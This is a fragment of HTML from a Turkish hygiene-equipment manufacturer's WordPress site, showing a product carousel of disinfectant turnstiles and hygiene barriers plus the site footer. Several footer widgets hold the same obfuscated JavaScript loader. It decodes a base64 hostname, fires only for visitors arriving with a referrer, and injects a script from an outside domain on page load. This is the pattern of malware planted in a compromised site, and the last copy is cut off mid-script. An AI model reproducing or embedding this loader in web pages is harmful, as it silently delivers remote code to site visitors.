				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-500x563.jpg 500w, https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/sanitta-sa-ed-duvara-monte-el-dezenfektan-turnikesi/">SA ED Duvara Monte El Dezenfektan Turnikesi</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2975 status-publish first instock product_cat-hijyen-bariyerleri product_tag-sanitta has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="2975">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/sanitta-sa-ey-yere-monte-el-dezenfektan-turnikesi/" class="product-image-link" tabindex="-1" aria-label="SA EY Yere Monte El Dezenfektan Turnikesi">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/saey-1-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/saey-1-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/saey-1-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/saey-1-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/saey-1-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/saey-1-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/saey-1-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/saey-1.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/saey-3-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/saey-3-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/saey-3-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/saey-3-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/saey-3-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/saey-3-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/saey-3-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/saey-3.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/sanitta-sa-ey-yere-monte-el-dezenfektan-turnikesi/">SA EY Yere Monte El Dezenfektan Turnikesi</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-10417 status-publish instock product_cat-hijyen-bariyerleri has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="10417">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/yere-monte-cift-yon-turnike-el-dezenfektan-turnikesi/" class="product-image-link" tabindex="-1" aria-label="Yere Monte Çift Yön El Dezenfektan Turnikesi">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-500x563.jpg 500w, https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/product-kor-turnike-2-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/product-kor-turnike-2-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/product-kor-turnike-2-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/product-kor-turnike-2-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/product-kor-turnike-2-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/product-kor-turnike-2-600x675.jpg 600w, https://tanriver.com.tr/wp-content/uploads/product-kor-turnike-2.jpg 800w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/yere-monte-cift-yon-turnike-el-dezenfektan-turnikesi/">Yere Monte Çift Yön El Dezenfektan Turnikesi</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2973 status-publish instock product_cat-hijyen-bariyerleri product_tag-hijyen-bariyeri product_tag-sanitta has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="2973">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/sanitta-sa-epe-evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/" class="product-image-link" tabindex="-1" aria-label="SA EPE Evyeli Paspaslı El Dezenfektan Turnikeli Hijyen Hattı">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/saepe-1-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/saepe-1-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/saepe-1-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/saepe-1-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/saepe-1-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/saepe-1-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/saepe-1-500x563.jpg 500w, https://tanriver.com.tr/wp-content/uploads/saepe-1-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/saepe-1.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-500x563.jpg 500w, https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/sanitta-sa-epe-evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/">SA EPE Evyeli Paspaslı El Dezenfektan Turnikeli Hijyen Hattı</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2952 status-publish last instock product_cat-hijyen-bariyerleri has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="2952">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/paspasli-el-dezenfektan-turnikesi/" class="product-image-link" tabindex="-1" aria-label="PET Dolum Paspaslı El Dezenfektan Turnikesi">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/paspasli-el-dezenfektan-turnikesi/">PET Dolum Paspaslı El Dezenfektan Turnikesi</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2958 status-publish first instock product_cat-hijyen-bariyerleri has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="2958">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/portatif-hijyen-bariyeri/" class="product-image-link" tabindex="-1" aria-label="Portatif Hijyen Bariyeri">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-150x169.jpg 150w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/portatif-hijyen-bariyeri/">Portatif Hijyen Bariyeri</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

														</div>
						</div></div></div></div>
</div>
					</div>
	
</article>




						
					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
													<a href="https://tanriver.com.tr/29-ekim-cumhuriyet-bayraminiz-kutlu-olsun/">
								<div class="wd-label">Newer</div>
								<span class="wd-entities-title">29 Ekim Cumhuriyet Bayramınız kutlu olsun.</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://tanriver.com.tr/haberler/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://tanriver.com.tr/sizleri-memnun-etmek-ilk-o%cc%88ncelig%cc%86imiz-3/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">Sizleri memnun etmek ilk önceliğimiz</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
			
			
<div id="comments" class="comments-area">
	
	
</div>

		
</div>


			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="text-2" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img decoding="async" style="margin-bottom: 10px;" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" /></div>
<p>B.O.S.B. Birlik Sanayi Sitesi 5. Cadde No:40 34520 Beylikdüzü</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> İstanbul Türkiye<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Telfn: +90 (212) 706 5054<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +90 549 401 9054<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Faks: +90 (212) 854 3603</div>
</div>
		</div><div id="custom_html-119" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-134" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="500a59ad7ae2194d30316019828dd667"></div></div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="woodmart-recent-posts-12" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Bizden Haberler</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://tanriver.com.tr/gulfood-manufacturing-2025te-tanriver-kalitesi-dubaide/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://tanriver.com.tr/wp-content/uploads/344357032_1643946212770221_3475073099001435375_n-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://tanriver.com.tr/gulfood-manufacturing-2025te-tanriver-kalitesi-dubaide/" title="Permalink to Gulfood Manufacturing 2025’te Tanrıver kalitesi Dubai’de!" rel="bookmark">Gulfood Manufacturing 2025’te Tanrıver kalitesi Dubai’de!</a></div>

																										<time class="recent-posts-time" datetime="2025-11-03T23:31:58+03:00">Kasım 3, 2025</time>
								
								<a class="recent-posts-comment" href="https://tanriver.com.tr/gulfood-manufacturing-2025te-tanriver-kalitesi-dubaide/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://tanriver.com.tr/anuga-foodtec-2024/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://tanriver.com.tr/wp-content/uploads/Anuga-Foodtech2-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://tanriver.com.tr/anuga-foodtec-2024/" title="Permalink to Anuga FoodTec 2024" rel="bookmark">Anuga FoodTec 2024</a></div>

																										<time class="recent-posts-time" datetime="2023-09-18T10:31:18+03:00">Eylül 18, 2023</time>
								
								<a class="recent-posts-comment" href="https://tanriver.com.tr/anuga-foodtec-2024/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="custom_html-120" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-135" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="a62cf1c60e59cad8a8712d696f00cdc4"></div></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-hakkimizda-container"><ul id="menu-hakkimizda" class="menu"><li id="menu-item-3413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3413"><a href="https://tanriver.com.tr/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415"><a href="https://tanriver.com.tr/hakkimizda/kalite-politikalarimiz/">Kalite Politikalarımız</a></li>
<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3416"><a href="https://tanriver.com.tr/hakkimizda/sertifikalarimiz/">Sertifikalarımız</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://tanriver.com.tr/hakkimizda/hijyen-bariyerleri-katalog/">Tanrıver Hijyen Bariyerleri Katalogu</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3418"><a href="https://tanriver.com.tr/c/fuar-etkinliklerimiz/">Fuar Etkinliklerimiz</a></li>
<li id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3417"><a href="https://tanriver.com.tr/hakkimizda/uygulamalar/">Örnek Uygulamalar</a></li>
<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414"><a href="https://tanriver.com.tr/hakkimizda/basinda-biz/">Basında Biz</a></li>
</ul></div></div><div id="custom_html-121" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-136" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="0180ced78e5dc79cfe94aa6982ababc5"></div></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-8" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Önemli Bağlantılar</h5><div class="menu-onemli-baglantilar-container"><ul id="menu-onemli-baglantilar" class="menu"><li id="menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15520"><a rel="privacy-policy" href="https://tanriver.com.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-15521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15521"><a href="https://tanriver.com.tr/cerez-politikasi/">Çerez Politikası</a></li>
<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15522"><a href="https://tanriver.com.tr/iletisim/">İletişim</a></li>
<li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15523"><a target="_blank" href="http://sanitta.com.tr/">Sanitta</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-137" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="0336bc50b51bb59f42b90b93f8450cd7"></div></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-7" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Sosyal Bağlantılar</h5><div class="menu-sosyal-baglantilar-container"><ul id="menu-sosyal-baglantilar" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15563"><a target="_blank" href="https://www.instagram.com/tanriver_hijyen/">Instagram</a></li>
<li id="menu-item-15562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15562"><a target="_blank" href="https://www.facebook.com/tanrivermakina/">Facebook</a></li>
<li id="menu-item-15561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15561"><a target="_blank" href="https://www.youtube.com/user/tanrivermakina">Youtube</a></li>
<li id="menu-item-15560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15560"><a target="_blank" href="https://twitter.com/tanrivermakina">Twitter</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
